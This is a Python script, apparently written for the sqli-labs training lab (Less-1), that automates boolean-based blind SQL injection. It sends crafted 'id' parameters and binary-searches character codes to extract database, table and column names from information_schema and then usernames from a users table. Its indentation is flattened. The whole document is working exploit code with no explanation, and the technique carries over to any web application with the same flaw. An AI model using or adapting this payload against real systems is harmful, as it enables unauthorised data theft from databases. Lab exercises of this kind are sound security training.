 # -*- coding: UTF-8 -*-
import re
import requests
url = "http://10.211.55.2/sqli-labs-php7/Less-1"
result = ''
def payload(i,j):
# sql = "0'||(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)#"%(i,j) #数据库名
# sql = “0'||(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='security'),%d,1))>%d)#"%(i,j) #表名
# sql = "0'||(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),%d,1))>%d)#"%(i,j) #列名
sql = "0'||(ord(substr((select(group_concat(username))from(users)),%d,1))>%d)#"%(i,j)
data = {"id":sql}
r = requests.get(url=url,params=data)
# print (r.url)
if "name:Dumb" in r.text:
res = 1
else:
res = 0
return res
def exp():
global result
for i in range(1,10000) :
low = 31
high = 127
while low <= high :
mid = (low + high) // 2
res = payload(i,mid)
if res :
low = mid + 1
else :
high = mid - 1
f = int((low + high + 1)) // 2
if (f == 127 or f == 31):
break
result += chr(f)
print(i,':'+result)
if __name__ == '__main__':
exp()
print('result=',result)